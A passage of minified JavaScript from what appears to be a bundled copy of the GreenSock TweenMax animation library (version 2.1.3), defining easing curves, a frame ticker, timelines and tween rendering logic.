t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return(this._prev=t).v+(e-t.t)/t.gap*t.c},f.config=function(e){return new o(e)},o.ease=new o,t("Bounce",e("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),e("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),e("BounceInOut",function(e){var t=e<.5;return(e=t?1-2*e:2*e-1)<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),t("Circ",e("CircOut",function(e){return Math.sqrt(1-(e-=1)*e)}),e("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),e("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),t("Elastic",(f=function(e,t,n){var i=u("easing."+e,function(e,t){this._p1=1<=e?e:1,this._p2=(t||n)/(e<1?e:1),this._p3=this._p2/l*(Math.asin(1/this._p1)||0),this._p2=l/this._p2},!0),e=i.prototype=new v;return e.constructor=i,e.getRatio=t,e.config=function(e,t){return new i(e,t)},i})("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),f("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2))},.3),f("ElasticInOut",function(e){return(e*=2)<1?this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*--e)*Math.sin((e-this._p3)*this._p2)*.5+1},.45)),t("Expo",e("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),e("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),e("ExpoInOut",function(e){return(e*=2)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),t("Sine",e("SineOut",function(e){return Math.sin(e*c)}),e("SineIn",function(e){return 1-Math.cos(e*c)}),e("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),u("easing.EaseLookup",{find:function(e){return v.map[e]}},!0),h(s.SlowMo,"SlowMo","ease,"),h(o,"RoughEase","ease,"),h(i,"SteppedEase","ease,"),a},!0)}),tt._gsDefine&&tt._gsQueue.pop()(),void 0!==se&&se.exports&&void 0!==oe?oe:window),d="TweenMax",f={},p=m.document,v=m.GreenSockGlobals=m.GreenSockGlobals||m;if(s=v[d])void 0!==se&&se.exports&&(se.exports=s);else{var _,t,I,L=function(e){for(var t=e.split("."),n=v,i=0;i<t.length;i++)n[t[i]]=n=n[t[i]]||{};return n},h=L("com.greensock"),g=1e-8,D=function(e){for(var t=[],n=e.length,i=0;i!==n;t.push(e[i++]));return t},N=function(){},y=(t=Object.prototype.toString,I=t.call([]),function(e){return null!=e&&(e instanceof Array||"object"==typeof e&&!!e.push&&t.call(e)===I)}),b={},$=function(a,l,c,u){this.sc=b[a]?b[a].sc:[],(b[a]=this).gsClass=null,this.func=c;var h=[];this.check=function(e){for(var t,n,i,r,o=l.length,s=o;-1<--o;)(t=b[l[o]]||new $(l[o],[])).gsClass?(h[o]=t.gsClass,s--):e&&t.sc.push(this);if(0===s&&c){if(i=(n=("com.greensock."+a).split(".")).pop(),r=L(n.join("."))[i]=this.gsClass=c.apply(c,h),u)if(v[i]=f[i]=r,void 0!==se&&se.exports)if(a===d)for(o in se.exports=f[d]=r,f)r[o]=f[o];else f[d]&&(f[d][i]=r);else"function"==typeof define&&define.amd&&define((m.GreenSockAMDPath?m.GreenSockAMDPath+"/":"")+a.split(".").pop(),[],function(){return r});for(o=0;o<this.sc.length;o++)this.sc[o].check()}},this.check(!0)},i=m._gsDefine=function(e,t,n,i){return new $(e,t,n,i)},w=h._class=function(e,t,n){return t=t||function(){},i(e,[],function(){return t},n),t},V=(i.globals=v,[0,0,1,1]),x=w("easing.Ease",function(e,t,n,i){this._func=e,this._type=n||0,this._power=i||0,this._params=t?V.concat(t):V},!0),T=x.map={},e=x.register=function(e,t,n,i){for(var r,o,s,a,l=t.split(","),c=l.length,u=(n||"easeIn,easeOut,easeInOut").split(",");-1<--c;)for(o=l[c],r=i?w("easing."+o,null,!0):h.easing[o]||{},s=u.length;-1<--s;)a=u[s],T[o+"."+a]=T[a+o]=r[a]=e.getRatio?e:e[a]||new e},n=x.prototype;for(n._calcEnd=!1,n.getRatio=function(e){var t,n,i;return this._func?(this._params[0]=e,this._func.apply(null,this._params)):(i=1===(t=this._type)?1-e:2===t?e:e<.5?2*e:2*(1-e),1===(n=this._power)?i*=i:2===n?i*=i*i:3===n?i*=i*i*i:4===n&&(i*=i*i*i*i),1===t?1-i:2===t?i:e<.5?i/2:1-i/2)},o=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--o;)n=r[o]+",Power"+o,e(new x(null,null,1,o),n,"easeOut",!0),e(new x(null,null,2,o),n,"easeIn"+(0===o?",easeNone":"")),e(new x(null,null,3,o),n,"easeInOut");T.linear=h.easing.Linear.easeIn,T.swing=h.easing.Quad.easeInOut;for(var r,B=w("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this}),S=((n=B.prototype).addEventListener=function(e,t,n,i,r){r=r||0;var o,s,a=this._listeners[e],l=0;for(this!==A||_||A.wake(),null==a&&(this._listeners[e]=a=[]),s=a.length;-1<--s;)(o=a[s]).c===t&&o.s===n?a.splice(s,1):0===l&&o.pr<r&&(l=s+1);a.splice(l,0,{c:t,s:n,up:i,pr:r})},n.removeEventListener=function(e,t){var n,i=this._listeners[e];if(i)for(n=i.length;-1<--n;)if(i[n].c===t)return void i.splice(n,1)},n.dispatchEvent=function(e){var t,n,i,r=this._listeners[e];if(r)for(1<(t=r.length)&&(r=r.slice(0)),n=this._eventTarget;-1<--t;)(i=r[t])&&(i.up?i.c.call(i.s||n,{type:e,target:n}):i.c.call(i.s||n))},m.requestAnimationFrame),k=m.cancelAnimationFrame,E=Date.now||function(){return(new Date).getTime()},j=E(),o=(r=["ms","moz","webkit","o"]).length;-1<--o&&!S;)S=m[r[o]+"RequestAnimationFrame"],k=m[r[o]+"CancelAnimationFrame"]||m[r[o]+"CancelRequestAnimationFrame"];w("Ticker",function(e,t){var i,r,o,s,a,l=this,c=E(),n=!(!1===t||!S)&&"auto",u=500,h=33,d="tick",f=function(e){var t,n=E()-j;u<n&&(c+=n-h),j+=n,l.time=(j-c)/1e3,n=l.time-a,(!i||0<n||!0===e)&&(l.frame++,a+=n+(s<=n?.004:s-n),t=!0),!0!==e&&(o=r(f)),t&&l.dispatchEvent(d)};B.call(l),l.time=l.frame=0,l.tick=function(){f(!0)},l.lagSmoothing=function(e,t){if(!arguments.length)return u<1e8;u=e||1e8,h=Math.min(t,u,0)},l.sleep=function(){null!=o&&((n&&k?k:clearTimeout)(o),r=N,o=null,l===A)&&(_=!1)},l.wake=function(e){null!==o?l.sleep():e?c+=-j+(j=E()):10<l.frame&&(j=E()-u+5),r=0===i?N:n&&S?S:function(e){return setTimeout(e,1e3*(a-l.time)+1|0)},l===A&&(_=!0),f(2)},l.fps=function(e){if(!arguments.length)return i;s=1/((i=e)||60),a=this.time+s,l.wake()},l.useRAF=function(e){if(!arguments.length)return n;l.sleep(),n=e,l.fps(i)},l.fps(e),setTimeout(function(){"auto"===n&&l.frame<5&&"hidden"!==(p||{}).visibilityState&&l.useRAF(!1)},1500)}),(n=h.Ticker.prototype=new h.events.EventDispatcher).constructor=h.Ticker;var a=w("core.Animation",function(e,t){this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!!t.immediateRender,this.data=t.data,this._reversed=!!t.reversed,u&&(_||A.wake(),(e=this.vars.useFrames?c:u).add(this,e._time),this.vars.paused)&&this.paused(!0)}),A=a.ticker=new h.Ticker,U=((n=a.prototype)._dirty=n._gc=n._initted=n._paused=!1,n._totalTime=n._time=0,n._rawPrevTime=-1,n._next=n._last=n._onUpdate=n._timeline=n.timeline=null,n._paused=!1,function(){_&&2e3<E()-j&&("hidden"!==(p||{}).visibilityState||!A.lagSmoothing())&&A.wake();var e=setTimeout(U,2e3);e.unref&&e.unref()}),s=(U(),n.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},n.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},n.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},n.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},n.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},n.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},n.render=function(e,t,n){},n.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},n.isActive=function(){var e=this._timeline,t=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(e=e.rawTime(!0))>=t&&e<t+this.totalDuration()/this._timeScale-g},n._enabled=function(e,t){return _||A.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},n._kill=function(e,t){return this._enabled(!1,!1)},n.kill=function(e,t){return this._kill(e,t),this},n._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},n._swapSelfInParams=function(e){for(var t=e.length,n=e.concat();-1<--t;)"{self}"===e[t]&&(n[t]=this);return n},n._callback=function(e){var t=this.vars,n=t[e],i=t[e+"Params"],r=t[e+"Scope"]||t.callbackScope||this;switch(i?i.length:0){case 0:n.call(r);break;case 1:n.call(r,i[0]);break;case 2:n.call(r,i[0],i[1]);break;default:n.apply(r,i)}},n.eventCallback=function(e,t,n,i){if("on"===(e||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[e];null==t?delete r[e]:(r[e]=t,r[e+"Params"]=y(n)&&-1!==n.join("").indexOf("{self}")?this._swapSelfInParams(n):n,r[e+"Scope"]=i),"onUpdate"===e&&(this._onUpdate=t)}return this},n.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},n.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},n.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},n.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},n.totalTime=function(e,t,n){if(_||A.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(e<0&&!n&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var i=this._totalDuration,r=this._timeline;if(i<e&&!n&&(e=i),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?i-e:e)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===e&&0!==this._duration||(C.length&&F(),this.render(e,t,!1),C.length&&F())}return this},n.progress=n.totalProgress=function(e,t){var n=this.duration();return arguments.length?this.totalTime(n*e,t):n?this._time/n:this.ratio},n.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline)&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay),this):this._startTime},n.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},n.timeScale=function(e){if(!arguments.length)return this._timeScale;var t,n;for(e=e||g,this._timeline&&this._timeline.smoothChildTiming&&(n=(t=this._pauseTime)||0===t?t:this._timeline.totalTime(),this._startTime=n-(n-this._startTime)*this._timeScale/e),this._timeScale=e,n=this.timeline;n&&n.timeline;)n._dirty=!0,n.totalDuration(),n=n.timeline;return this},n.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},n.paused=function(e){var t,n,i;return arguments.length?(t=this._timeline,e!=this._paused&&t&&(_||e||A.wake(),i=(n=t.rawTime())-this._pauseTime,!e&&t.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=e?n:null,this._paused=e,this._active=this.isActive(),!e)&&0!=i&&this._initted&&this.duration()&&(n=t.smoothChildTiming?this._totalTime:(n-this._startTime)/this._timeScale,this.render(n,n===this._totalTime,!0)),this._gc&&!e&&this._enabled(!0,!1),this):this._paused},w("core.SimpleTimeline",function(e){a.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0})),O=((n=s.prototype=new a).constructor=s,n.kill()._gc=!1,n._first=n._last=n._recent=null,n._sortChildren=!1,n.add=n.insert=function(e,t,n,i){var r,o;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=this.rawTime()-(e._timeline.rawTime()-e._pauseTime)),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),r=this._last,this._sortChildren)for(o=e._startTime;r&&r._startTime>o;)r=r._prev;return r?(e._next=r._next,r._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=r,this._recent=e,this._timeline&&this._uncache(!0),this},n._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline)&&this._uncache(!0),this},n.render=function(e,t,n){var i,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;r;)i=r._next,(r._active||e>=r._startTime&&!r._paused&&!r._gc)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(e-r._startTime)*r._timeScale,t,n):r.render((e-r._startTime)*r._timeScale,t,n)),r=i},n.rawTime=function(){return _||A.wake(),this._totalTime},w("TweenLite",function(e,t,n){if(a.call(this,t,n),this.render=O.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"==typeof e&&O.selector(e)||e;var i,r,o,n=e.jquery||e.length&&e!==m&&e[0]&&(e[0]===m||e[0].nodeType&&e[0].style&&!e.nodeType),s=this.vars.overwrite;if(this._overwrite=s=null==s?ee[O.defaultOverwrite]:"number"==typeof s?s>>0:ee[s],(n||e instanceof Array||e.push&&y(e))&&"number"!=typeof e[0])for(this._targets=o=D(e),this._propLookup=[],this._siblings=[],i=0;i<o.length;i++)(r=o[i])?"string"==typeof r?"string"==typeof(r=o[i--]=O.selector(r))&&o.splice(i+1,1):r.length&&r!==m&&r[0]&&(r[0]===m||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(i--,1),this._targets=o=o.concat(D(r))):(this._siblings[i]=R(r,this,!1),1===s&&1<this._siblings[i].length&&ie(r,this,null,1,this._siblings[i])):o.splice(i--,1);else this._propLookup={},this._siblings=R(e,this,!1),1===s&&1<this._siblings.length&&ie(e,this,null,1,this._siblings);(this.vars.immediateRender||0===t&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-g,this.render(Math.min(0,-this._delay)))},!0)),z=function(e){return e&&e.length&&e!==m&&e[0]&&(e[0]===m||e[0].nodeType&&e[0].style&&!e.nodeType)},C=((n=O.prototype=new a).constructor=O,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=n._lazy=!1,O.version="2.1.3",O.defaultEase=n._ease=new x(null,null,1,1),O.defaultOverwrite="auto",O.ticker=A,O.autoSleep=120,O.lagSmoothing=function(e,t){A.lagSmoothing(e,t)},O.selector=m.$||m.jQuery||function(e){var t=m.$||m.jQuery;return t?(O.selector=t)(e):(p=p||m.document)?p.querySelectorAll?p.querySelectorAll(e):p.getElementById("#"===e.charAt(0)?e.substr(1):e):e},[]),q={},H=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,W=/[\+-]=-?[\.\d]/,Y=function(e){for(var t,n=this._firstPT;n;)t=n.blob?1===e&&null!=this.end?this.end:e?this.join(""):this.start:n.c*e+n.s,n.m?t=n.m.call(this._tween,t,this._target||n.t,this._tween):t<1e-6&&-1e-6<t&&!n.blob&&(t=0),n.f?n.fp?n.t[n.p](n.fp,t):n.t[n.p](t):n.t[n.p]=t,n=n._next},K=function(e){return(1e3*e|0)/1e3+""},X=function(e,t,n,i){var r,o,s,a,l,c,u=[],h=0,d="",f=0;for(u.start=e,u.end=t,e=u[0]=e+"",t=u[1]=t+"",n&&(n(u),e=u[0],t=u[1]),u.length=0,r=e.match(H)||[],o=t.match(H)||[],i&&(i._next=null,i.blob=1,u._firstPT=u._applyPT=i),a=o.length,s=0;s<a;s++)c=o[s],d+=(l=t.substr(h,t.indexOf(c,h)-h))||!s?l:",",h+=l.length,f?f=(f+1)%5:"rgba("===l.substr(-5)&&(f=1),c===r[s]||r.length<=s?d+=c:(d&&(u.push(d),d=""),l=parseFloat(r[s]),u.push(l),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:l,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-l)||0,f:0,m:f&&f<4?Math.round:K}),h+=c.length;return(d+=t.substr(h))&&u.push(d),u.setRatio=Y,W.test(t)&&(u.end=null),u},G=function(e,t,n,i,r,o,s,a,l){"function"==typeof i&&(i=i(l||0,e));var l=typeof e[t],c="function"!=l?"":t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),n="get"!==n?n:c?s?e[c](s):e[c]():e[t],c="string"==typeof i&&"="===i.charAt(1),e={t:e,p:t,s:n,f:"function"==l,pg:0,n:r||t,m:o?"function"==typeof o?o:Math.round:0,pr:0,c:c?parseInt(i.charAt(0)+"1",10)*parseFloat(i.substr(2)):parseFloat(i)-n||0};if("number"==typeof n&&("number"==typeof i||c)||(s||isNaN(n)||!c&&isNaN(i)||"boolean"==typeof n||"boolean"==typeof i?(e.fp=s,e={t:X(n,c?parseFloat(e.s)+e.c+(e.s+"").replace(/[0-9\-\.]/g,""):i,a||O.defaultStringFilter,e),p:"setRatio",s:0,c:1,f:2,pg:0,n:r||t,pr:0,m:0}):(e.s=parseFloat(n),c||(e.c=parseFloat(i)-e.s||0))),e.c)return(e._next=this._firstPT)&&(e._next._prev=e),this._firstPT=e},J=O._internals={isArray:y,isSelector:z,lazyTweens:C,blobDif:X},P=O._plugins={},l=J.tweenLookup={},Q=0,Z=J.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},ee={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},c=a._rootFramesTimeline=new s,u=a._rootTimeline=new s,te=30,F=J.lazyRender=function(){var e,t,n=C.length;for(q={},e=0;e<n;e++)(t=C[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);C.length=0},R=(u._startTime=A.time,c._startTime=A.frame,u._active=c._active=!0,setTimeout(F,1),a._updateRoot=O.render=function(){var e,t,n;if(C.length&&F(),u.render((A.time-u._startTime)*u._timeScale,!1,!1),c.render((A.frame-c._startTime)*c._timeScale,!1,!1),C.length&&F(),A.frame>=te){for(n in te=A.frame+(parseInt(O.autoSleep,10)||120),l){for(e=(t=l[n].tweens).length;-1<--e;)t[e]._gc&&t.splice(e,1);0===t.length&&delete l[n]}if((!(n=u._first)||n._paused)&&O.autoSleep&&!c._first&&1===A._listeners.tick.length){for(;n&&n._paused;)n=n._next;n||A.sleep()}}},A.addEventListener("tick",a._updateRoot),function(e,t,n){var i,r,o=e._gsTweenID;if(l[o||(e._gsTweenID=o="t"+Q++)]||(l[o]={target:e,tweens:[]}),t&&((i=l[o].tweens)[r=i.length]=t,n))for(;-1<--r;)i[r]===t&&i.splice(r,1);return l[o].tweens}),ne=function(e,t,n,i){var r,o,s=e.vars.onOverwrite;return s&&(r=s(e,t,n,i)),(s=O.onOverwrite)&&(o=s(e,t,n,i)),!1!==r&&!1!==o},ie=function(e,t,n,i,r){var o,s,a;if(1===i||4<=i){for(a=r.length,f=0;f<a;f++)if((s=r[f])!==t)s._gc||s._kill(null,e,t)&&(o=!0);else if(5===i)break}else{for(var l,c=t._startTime+g,u=[],h=0,d=0===t._duration,f=r.length;-1<--f;)(s=r[f])===t||s._gc||s._paused||(s._timeline!==t._timeline?(l=l||re(t,0,d),0===re(s,l,d)&&(u[h++]=s)):s._startTime<=c&&s._startTime+s.totalDuration()/s._timeScale>c&&((d||!s._initted)&&c-s._startTime<=2e-8||(u[h++]=s)));for(f=h;-1<--f;)a=(s=u[f])._firstPT,2===i&&s._kill(n,e,t)&&(o=!0),(2!==i||!s._firstPT&&s._initted&&a)&&(2===i||ne(s,t))&&s._enabled(!1,!1)&&(o=!0)}return o},re=function(e,t,n){for(var i=e._timeline,r=i._timeScale,o=e._startTime;i._timeline;){if(o+=i._startTime,r*=i._timeScale,i._paused)return-100;i=i._timeline}return t<(o/=r)?o-t:n&&o===t||!e._initted&&o-t<2e-8?g:(o+=e.totalDuration()/e._timeScale/r)>t+g?0:o-t-g},M=(n._init=function(){var e,t,n,i,r,o,s=this.vars,a=this._overwrittenProps,l=this._duration,c=!!s.immediateRender,u=s.ease,h=this._startAt;if(s.startAt){for(i in h&&(h.render(-1,!0),h.kill()),r={},s.startAt)r[i]=s.startAt[i];if(r.data="isStart",r.overwrite=!1,r.immediateRender=!0,r.lazy=c&&!1!==s.lazy,r.startAt=r.delay=null,r.onUpdate=s.onUpdate,r.onUpdateParams=s.onUpdateParams,r.onUpdateScope=s.onUpdateScope||s.callbackScope||this,this._startAt=O.to(this.target||{},0,r),c)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(s.runBackwards&&0!==l)if(h)h.render(-1,!0),h.kill(),this._startAt=null;else{for(i in 0!==this._time&&(c=!1),n={},s)Z[i]&&"autoCSS"!==i||(n[i]=s[i]);if(n.overwrite=0,n.data="isFromStart",n.lazy=c&&!1!==s.lazy,n.immediateRender=c,this._startAt=O.to(this.target,0,n),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof x?u:"function"==typeof u?new x(u,s.easeParams):T[u]||O.defaultEase:O.defaultEase,s.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(o=this._targets.length,e=0;e<o;e++)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],a?a[e]:null,e)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(t&&O._onPluginEvent("_onInitAllProps",this),!a||this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1),s.runBackwards)for(n=this._firstPT;n;)n.s+=n.c,n.c=-n.c,n=n._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,t,n,i,r){var o,s,a,l,c,u;if(null==e)return!1;if(q[e._gsTweenID]&&F(),!this.vars.css&&e.style&&e!==m&&e.nodeType&&P.css&&!1!==this.vars.autoCSS){var h,d=this.vars,f=e,p={};for(h in d)Z[h]||h in f&&"transform"!==h&&"x"!==h&&"y"!==h&&"width"!==h&&"height"!==h&&"className"!==h&&"border"!==h||!(!P[h]||P[h]&&P[h]._autoCSS)||(p[h]=d[h],delete d[h]);d.css=p}for(o in this.vars)if(u=this.vars[o],Z[o])u&&(u instanceof Array||u.push&&y(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[o]=u=this._swapSelfInParams(u,this));else if(P[o]&&(l=new P[o])._onInitTween(e,this.vars[o],this,r)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:o,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)t[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else t[o]=G.call(this,e,o,"get",u,o,0,null,this.vars.stringFilter,r);return i&&this._kill(i,e)?this._initProps(e,t,n,i,r):1<this._overwrite&&this._firstPT&&1<n.length&&ie(e,this,t,this._overwrite,n)?(this._kill(t,e),this._initProps(e,t,n,i,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(q[e._gsTweenID]=!0),a)},n.render=function(e,t,n){var i,r,o,s,a,l,c,u=this,h=u._time,d=u._duration,f=u._rawPrevTime;if(d-g<=e&&0<=e?(u._totalTime=u._time=d,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1,u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==d||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(f<0||e<=0&&-g<=e||f===g&&"isPause"!==u.data)&&f!==e&&(n=!0,g<f)&&(r="onReverseComplete"),u._rawPrevTime=s=!t||e||f===e?e:g)):e<g?(u._totalTime=u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==h||0===d&&0<f)&&(r="onReverseComplete",i=u._reversed),-g<e?e=0:e<0&&(u._active=!1,0!==d||!u._initted&&u.vars.lazy&&!n||(0<=f&&(f!==g||"isPause"!==u.data)&&(n=!0),u._rawPrevTime=s=!t||e||f===e?e:g)),(!u._initted||u._startAt&&u._startAt.progress())&&(n=!0)):(u._totalTime=u._time=e,u._easeType?(a=e/d,(1===(l=u._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(c=u._easePower)?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),u.ratio=1===l?1-a:2===l?a:e/d<.5?a/2:1-a/2):u.ratio=u._ease.getRatio(e/d)),u._time!==h||n){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=u._totalTime=h,u._rawPrevTime=f,C.push(u),void(u._lazy=[e,t]);u._time&&!i?u.ratio=u._ease.getRatio(u._time/d):i&&u._ease._calcEnd&&(u.ratio=u._ease.getRatio(0===u._time?0:1))}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==h&&0<=e&&(u._active=!0),0===h&&(u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._time&&0!==d||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&-1e-4!==e&&u._startAt.render(e,!0,n),t||(u._time!==h||i||n)&&u._callback("onUpdate")),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&-1e-4!==e&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===d&&u._rawPrevTime===g&&s!==g&&(u._rawPrevTime=0))}},n._kill=function(e,t,n){if(null==(e="all"===e?null:e)&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:O.selector(t)||t;var i,r,o,s,a,l,c,u,h,d=n&&this._time&&n._startTime===this._startTime&&this._timeline===n._timeline,f=this._firstPT;if((y(t)||z(t))&&"number"!=typeof t[0])for(i=t.length;-1<--i;)this._kill(e,t[i],n)&&(l=!0);else{if(this._targets){for(i=this._targets.length;-1<--i;)if(t===this._targets[i]){a=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[i]=e?this._overwrittenProps[i]||{}:"all";break}}else{if(t!==this.target)return!1;a=this._propLookup,r=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(a){if(c=e||a,u=e!==r&&"all"!==r&&e!==a&&("object"!=typeof e||!e._tempKill),n&&(O.onOverwrite||this.vars.onOverwrite)){for(o in c)a[o]&&(h=h||[]).push(o);if((h||!e)&&!ne(this,n,t,h))return!1}for(o in 